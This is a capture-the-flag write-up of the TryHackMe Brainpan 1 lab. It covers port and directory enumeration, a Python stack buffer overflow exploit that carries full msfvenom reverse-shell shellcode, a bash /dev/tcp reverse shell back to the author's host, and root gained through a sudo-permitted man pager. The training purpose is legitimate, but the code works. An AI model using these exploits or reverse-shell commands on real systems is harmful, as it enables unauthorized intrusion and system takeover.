TryHackMe: Brainpan 1 by TryHackMe
Brainpan is perfect for OSCP practice and has been highly recommended to complete before the exam. Exploit a buffer overflow vulnerability by analyzing a Windows executable on a Linux machine. If you get stuck on this machine, don't give up (or look at writeups), just try harder.
All credit to superkojiman - This machine is used here with the explicit permission of the creator <3
Enumeration
Let's add an entry to /etc/hosts and run our rustscan
╰─⠠⠵ rustscan -a brainpan --ulimit 10000 -- -sC -sV -A -oA brainpan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/tony/.rustscan.toml"
[~] Automatically increasing ulimit value to 10000.
Open 10.10.163.154:10000
Open 10.10.163.154:9999
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.80 ( https://nmap.org ) at 2021-03-18 22:20 GMT
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 22:20
Completed NSE at 22:20, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 22:20
Completed NSE at 22:20, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 22:20
Completed NSE at 22:20, 0.00s elapsed
Initiating Ping Scan at 22:20
Scanning 10.10.163.154 [2 ports]
Completed Ping Scan at 22:20, 0.05s elapsed (1 total hosts)
Initiating Connect Scan at 22:20
Scanning brainpan (10.10.163.154) [2 ports]
Discovered open port 9999/tcp on 10.10.163.154
Discovered open port 10000/tcp on 10.10.163.154
Completed Connect Scan at 22:20, 0.03s elapsed (2 total ports)
Initiating Service scan at 22:20
Scanning 2 services on brainpan (10.10.163.154)
Completed Service scan at 22:20, 8.10s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.163.154.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 22:20
Completed NSE at 22:20, 30.05s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 22:20
Completed NSE at 22:20, 0.14s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 22:20
Completed NSE at 22:20, 0.00s elapsed
Nmap scan report for brainpan (10.10.163.154)
Host is up, received conn-refused (0.045s latency).
Scanned at 2021-03-18 22:20:21 GMT for 38s
PORT STATE SERVICE REASON VERSION
9999/tcp open abyss? syn-ack
| fingerprint-strings:
| NULL:
| _| _|
| _|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
| _|_| _| _| _| _| _| _| _| _| _| _| _|
| _|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
| [________________________ WELCOME TO BRAINPAN _________________________]
|_ ENTER THE PASSWORD
10000/tcp open http syn-ack SimpleHTTPServer 0.6 (Python 2.7.3)
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: SimpleHTTP/0.6 Python/2.7.3
|_http-title: Site doesn't have a title (text/html).
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9999-TCP:V=7.80%I=7%D=3/18%Time=6053D22B%P=x86_64-pc-linux-gnu%r(NU
SF:LL,298,"_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\n_\|_\|_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|\x20\x20\x20\x20_\|_\|_\|
SF:\x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20\
SF:x20\x20\x20_\|_\|_\|\x20\x20_\|_\|_\|\x20\x20\n_\|\x20\x20\x20\x20_\|\x
SF:20\x20_\|_\|\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x
SF:20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x
SF:20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|\x20\x20\x20\x20_\|
SF:\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\x
SF:20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x
SF:20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|_\|_\|\x20\x
SF:20\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20_
SF:\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|_\|\x20\x20\x20\x20\x20\x
SF:20_\|_\|_\|\x20\x20_\|\x20\x20\x20\x20_\|\n\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20_\|\n\n\[________________________\x20WELCOME\x20TO\x20BRAINPAN\x
SF:20_________________________\]\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ENTER\x
SF:20THE\x20PASSWORD\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\n\
SF:x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20>>\x20");
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 22:20
Completed NSE at 22:20, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 22:20
Completed NSE at 22:20, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 22:20
Completed NSE at 22:20, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.97 seconds
9999/tcp open abyss? syn-ack
Connecting with nc we get prompted for a password.
╰─⠠⠵ nc brainpan 9999
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>>
10000/tcp open http syn-ack SimpleHTTPServer 0.6 (Python 2.7.3)

Not allot in the page source
<html>
<body bgcolor="ffffff">
<center>
<!-- infographic from http://www.veracode.com/blog/2012/03/safe-coding-and-software-security-infographic/ -->
<img src="soss-infographic-final.png">
</center>
</body>
</html>
Let's run gobuster to see if we can find anything interesting on the webserver.
╰─⠠⠵ gobuster -m dir -u http://brainpan.local:10000/ -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://brainpan.local:10000/
[+] Threads : 10
[+] Wordlist : /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2021/03/18 22:26:36 Starting gobuster
=====================================================
/[REDACTED] (Status: 301)
Progress: 1563 / 220561 (0.71%)
We have a /[REDACTED] directory, let's take a look in there
Let's grab [REDACTED] and head over to our Windows box with Immunity and Mona installed.
- Immunity Debugger - https://www.immunityinc.com/products/debugger/
- Mona - https://github.com/corelan/mona
Drop
mona.pyinto thepycommandsfolder of ImmunityC:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands\
Gain initial access
After starting Immunity and opening [REDACTED] we use create_pattern.rb to generate some garbage to throw at it
/opt/metasploit-framework/embedded/framework/tools/exploit/pattern_create.rb -l 5000
╰─⠠⠵ nc windows 9999
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>> Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4A...................
This crashes the program with an EIP of [REDACTED], using pattern_offset we can find the the offset of [REDACTED]
╰─⠠⠵ /opt/metasploit-framework/embedded/framework/tools/exploit/pattern_offset.rb -l 5000 -q [REDACTED]
[*] Exact match at offset [REDACTED]
Using this value let's see if we can control the EIP
#!/usr/bin/env python3
import socket, sys
ip = "windows" # Or use sys.argv[1] to take cmdline arg
port = 9999 # Or use sys.argv[2] to take cmdline arg
payload = b'A'*[REDACTED]+b'B'*4+b"C"*99
print("Attempting to connect to chat server and send payload")
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
print("Connected")
except Exception as e:
print("Error Connecting")
print(e)
sys.exit(1)
print("Attempting to Send payload")
try:
s.recv(1024)
print("Sending payload")
s.send(payload + b'\r\n')
s.recv(1024)
except Exception as e:
print("Error sending data")
print(e)
sys.exit(1)
finally:
print("Closing socket")
s.close()
Using this we can see that we do control the EIP by filling it with BBBB or 42424242.

Ok, now we need to look for some bad chars
#!/usr/bin/env python3
import socket, sys
ip = "windows" # Or use sys.argv[1] to take cmdline arg
port = 9999 # Or use sys.argv[2] to take cmdline arg
payload = b'A'*[REDACTED]+b'B'*4
badchars = ( b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
print("Attempting to connect to chat server and send payload")
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
print("Connected")
except Exception as e:
print("Error Connecting")
print(e)
sys.exit(1)
print("Sennding payload")
try:
print("Sending payload")
s.send(payload + badchars + b'\r\n')
except Exception as e:
print("Error sending data")
print(e)
sys.exit(1)
finally:
print("Closing socket")
s.close()
Looking in Immunity it looks like the bad char is \x[REDACTED]. using mona we can now look for JMP to try to exploit.
!mona find -s "\xff\xe4" -m [REDACTED]

We find only one at the address [REDACTED] which we need to transform ( Hex it and reverse it ) to [REDACTED]. Using this let's see if we can get a shell back.
We use
msfvenom -p windows/shell_reverse_tcp LHOST=IP-ADDRESS LPORT=PORT -b "BadChars" -f cto generate our payload
#!/usr/bin/env python3
import socket, sys
ip = "windows" # Or use sys.argv[1] to take cmdline arg
port = 9999 # Or use sys.argv[2] to take cmdline arg
payload = b'A'*[REDACTED]+b'[REDACTED]'+b'\x90'*32
payload += b"\xdb\xcf\xd9\x74\x24\xf4\x5d\xbb\x3c\x40\x5c\x83\x29\xc9\xb1"
payload += b"\x52\x31\x5d\x17\x83\xed\xfc\x03\x61\x53\xbe\x76\x65\xbb\xbc"
payload += b"\x79\x95\x3c\xa1\xf0\x70\x0d\xe1\x67\xf1\x3e\xd1\xec\x57\xb3"
payload += b"\x9a\xa1\x43\x40\xee\x6d\x64\xe1\x45\x48\x4b\xf2\xf6\xa8\xca"
payload += b"\x70\x05\xfd\x2c\x48\xc6\xf0\x2d\x8d\x3b\xf8\x7f\x46\x37\xaf"
payload += b"\x6f\xe3\x0d\x6c\x04\xbf\x80\xf4\xf9\x08\xa2\xd5\xac\x03\xfd"
payload += b"\xf5\x4f\xc7\x75\xbc\x57\x04\xb3\x76\xec\xfe\x4f\x89\x24\xcf"
payload += b"\xb0\x26\x09\xff\x42\x36\x4e\x38\xbd\x4d\xa6\x3a\x40\x56\x7d"
payload += b"\x40\x9e\xd3\x65\xe2\x55\x43\x41\x12\xb9\x12\x02\x18\x76\x50"
payload += b"\x4c\x3d\x89\xb5\xe7\x39\x02\x38\x27\xc8\x50\x1f\xe3\x90\x03"
payload += b"\x3e\xb2\x7c\xe5\x3f\xa4\xde\x5a\x9a\xaf\xf3\x8f\x97\xf2\x9b"
payload += b"\x7c\x9a\x0c\x5c\xeb\xad\x7f\x6e\xb4\x05\x17\xc2\x3d\x80\xe0"
payload += b"\x25\x14\x74\x7e\xd8\x97\x85\x57\x1f\xc3\xd5\xcf\xb6\x6c\xbe"
payload += b"\x0f\x36\xb9\x11\x5f\x98\x12\xd2\x0f\x58\xc3\xba\x45\x57\x3c"
payload += b"\xda\x66\xbd\x55\x71\x9d\x56\x9a\x2e\x9d\x4b\x72\x2d\x9d\x82"
payload += b"\xdf\xb8\x7b\xce\xcf\xec\xd4\x67\x69\xb5\xae\x16\x76\x63\xcb"
payload += b"\x19\xfc\x80\x2c\xd7\xf5\xed\x3e\x80\xf5\xbb\x1c\x07\x09\x16"
payload += b"\x08\xcb\x98\xfd\xc8\x82\x80\xa9\x9f\xc3\x77\xa0\x75\xfe\x2e"
payload += b"\x1a\x6b\x03\xb6\x65\x2f\xd8\x0b\x6b\xae\xad\x30\x4f\xa0\x6b"
payload += b"\xb8\xcb\x94\x23\xef\x85\x42\x82\x59\x64\x3c\x5c\x35\x2e\xa8"
payload += b"\x19\x75\xf1\xae\x25\x50\x87\x4e\x97\x0d\xde\x71\x18\xda\xd6"
payload += b"\x0a\x44\x7a\x18\xc1\xcc\x8a\x53\x4b\x64\x03\x3a\x1e\x34\x4e"
payload += b"\xbd\xf5\x7b\x77\x3e\xff\x03\x8c\x5e\x8a\x06\xc8\xd8\x67\x7b"
payload += b"\x41\x8d\x87\x28\x62\x84"
print("Attempting to connect to chat server and send payload")
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
print("Connected")
except Exception as e:
print("Error Connecting")
print(e)
sys.exit(1)
print("Sennding payload")
try:
print("Sending payload")
s.send(payload + b'\r\n')
except Exception as e:
print("Error sending data")
print(e)
sys.exit(1)
finally:
print("Closing socket")
s.close()
╰─⠠⠵ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.0.92 49175
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\tryhackme\Desktop>
Ok, that looks like it works so let's adapt to the real box and try it out.
#!/usr/bin/env python3
import socket, sys
ip = "brainpan" # Or use sys.argv[1] to take cmdline arg
port = 9999 # Or use sys.argv[2] to take cmdline arg
payload = b'A'*[REDACTED]+b'[REDACTED]'+b'\x90'*32
payload += b"\xd9\xee\xd9\x74\x24\xf4\x5b\xb8\x46\x70\xc7\x98\x29\xc9\xb1"
payload += b"\x52\x83\xc3\x04\x31\x43\x13\x03\x05\x63\x25\x6d\x75\x6b\x2b"
payload += b"\x8e\x85\x6c\x4c\x06\x60\x5d\x4c\x7c\xe1\xce\x7c\xf6\xa7\xe2"
payload += b"\xf7\x5a\x53\x70\x75\x73\x54\x31\x30\xa5\x5b\xc2\x69\x95\xfa"
payload += b"\x40\x70\xca\xdc\x79\xbb\x1f\x1d\xbd\xa6\xd2\x4f\x16\xac\x41"
payload += b"\x7f\x13\xf8\x59\xf4\x6f\xec\xd9\xe9\x38\x0f\xcb\xbc\x33\x56"
payload += b"\xcb\x3f\x97\xe2\x42\x27\xf4\xcf\x1d\xdc\xce\xa4\x9f\x34\x1f"
payload += b"\x44\x33\x79\xaf\xb7\x4d\xbe\x08\x28\x38\xb6\x6a\xd5\x3b\x0d"
payload += b"\x10\x01\xc9\x95\xb2\xc2\x69\x71\x42\x06\xef\xf2\x48\xe3\x7b"
payload += b"\x5c\x4d\xf2\xa8\xd7\x69\x7f\x4f\x37\xf8\x3b\x74\x93\xa0\x98"
payload += b"\x15\x82\x0c\x4e\x29\xd4\xee\x2f\x8f\x9f\x03\x3b\xa2\xc2\x4b"
payload += b"\x88\x8f\xfc\x8b\x86\x98\x8f\xb9\x09\x33\x07\xf2\xc2\x9d\xd0"
payload += b"\xf5\xf8\x5a\x4e\x08\x03\x9b\x47\xcf\x57\xcb\xff\xe6\xd7\x80"
payload += b"\xff\x07\x02\x06\xaf\xa7\xfd\xe7\x1f\x08\xae\x8f\x75\x87\x91"
payload += b"\xb0\x76\x4d\xba\x5b\x8d\x06\xcf\x92\x88\x10\xa7\xa6\x92\x89"
payload += b"\x8b\x2e\x74\xdb\xfb\x66\x2f\x74\x65\x23\xbb\xe5\x6a\xf9\xc6"
payload += b"\x26\xe0\x0e\x37\xe8\x01\x7a\x2b\x9d\xe1\x31\x11\x08\xfd\xef"
payload += b"\x3d\xd6\x6c\x74\xbd\x91\x8c\x23\xea\xf6\x63\x3a\x7e\xeb\xda"
payload += b"\x94\x9c\xf6\xbb\xdf\x24\x2d\x78\xe1\xa5\xa0\xc4\xc5\xb5\x7c"
payload += b"\xc4\x41\xe1\xd0\x93\x1f\x5f\x97\x4d\xee\x09\x41\x21\xb8\xdd"
payload += b"\x14\x09\x7b\x9b\x18\x44\x0d\x43\xa8\x31\x48\x7c\x05\xd6\x5c"
payload += b"\x05\x7b\x46\xa2\xdc\x3f\x76\xe9\x7c\x69\x1f\xb4\x15\x2b\x42"
payload += b"\x47\xc0\x68\x7b\xc4\xe0\x10\x78\xd4\x81\x15\xc4\x52\x7a\x64"
payload += b"\x55\x37\x7c\xdb\x56\x12"
print("Attempting to connect to chat server and send payload")
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
print("Connected")
except Exception as e:
print("Error Connecting")
print(e)
sys.exit(1)
print("Sennding payload")
try:
print("Sending payload")
s.send(payload + b'\r\n')
except Exception as e:
print("Error sending data")
print(e)
sys.exit(1)
finally:
print("Closing socket")
s.close()
╰─⠠⠵ python3 exploit.py
Attempting to connect to chat server and send payload
Connected
Sennding payload
Sending payload
Closing socket
This appears to get us a shell
╰─⠠⠵ nc -lvnp 5555
Listening on 0.0.0.0 5555
Connection received on 10.10.163.154 34378
CMD Version 1.4.1
Z:\home\puck>
Escalate your privileges to root.
Now we have access it looks like we are inside a wine instance. Browsing around z:\ we can see it is the linux filesystem. If we cd into z:\bin we can run bash and the python -c 'import pty;pty.spawn("/bin/bash")' to get a usable shell. I then decide to get a reverse shell using Z:\home>/bin/bash -i >& /dev/tcp/10.9.5.198/4444 0>&1 outside of the buffer overflow shell just incase I crash anything.
╰─⠠⠵ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.163.154 44814
bash: no job control in this shell
puck@brainpan:/home$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
puck@brainpan:/home$ export TERM=xterm
export TERM=xterm
puck@brainpan:/home$ ^Z
[1] + 12939 suspended nc -lvnp 4444
╰─⠠⠵ stty raw -echo; fg
[1] + 12939 continued nc -lvnp 4444
puck@brainpan:/home$
puck@brainpan:/home$
puck@brainpan:/home$ ls
anansi puck reynard
Now we have a stable shell we can try sudo -l
puck@brainpan:/home$ sudo -l
Matching Defaults entries for puck on this host:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User puck may run the following commands on this host:
(root) NOPASSWD: /home/anansi/bin/anansi_util
Running this command we get
puck@brainpan:/home$ sudo /home/anansi/bin/anansi_util
Usage: /home/anansi/bin/anansi_util [action]
Where [action] is one of:
- network
- proclist
- manual [command]
Let's try manual
puck@brainpan:/home$ sudo /home/anansi/bin/anansi_util manual
No manual entry for manual
Ok lets try manual bash
puck@brainpan:/home$ sudo /home/anansi/bin/anansi_util manual bash

Ok, we have the bash man page... let's see if the pager in use by man will allow us to use ! to execute commands.
puck@brainpan:/home$ sudo /home/anansi/bin/anansi_util manual bash
No manual entry for manual
root@brainpan:/usr/share/man# id
uid=0(root) gid=0(root) groups=0(root)
root@brainpan:/usr/share/man#
Boom!!!! We are root!
root@brainpan:/root# cat b.txt
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
http://www.techorganic.com
root@brainpan:/root# md5sum b.txt
c0deb3fdb3efb138b0dc6062a29fac36 b.txt
Done
That was another good Buffer OverFlow room, the escape from wine stumped me at the end for a bit but was good fun.
With that I have completed the Offensive Pentesting path